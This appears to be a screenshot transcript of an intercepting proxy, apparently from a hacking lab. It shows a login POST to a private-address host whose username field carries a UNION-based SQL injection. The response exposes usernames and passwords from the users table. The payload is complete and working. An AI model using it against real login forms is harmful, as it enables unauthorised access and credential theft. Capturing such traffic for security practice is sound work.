 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.255.238:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://10.10.255.238:8000
10 Connection: close
11 Referer: http://10.10.255.238:8000/
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT 1, (select group_concat(username,
password) from website.users) ,3,4 FROM
information_schema.tables-- -&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 525
4 Vary: Cookie
5 Set-Cookie: session=
6 Server: Werkzeug/2.0.2 Python/3.8.10
7 Date: Fri, 29 Jul 2022 21:19:23 GMT
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title> Index </title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body></br></br></br></br></br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h1 class="word">Index</h1>
20 </div></br></br></br>
21 <h1 class="bottom">
22 Hi ,testusertestpass!!</br></br>
Welcome to the index page...
23 </h1></br></br></br>
24 <a href="/logout" class="btn">Logout</a>
25 </div>
26 </div>
27 </body>
28 </html>
29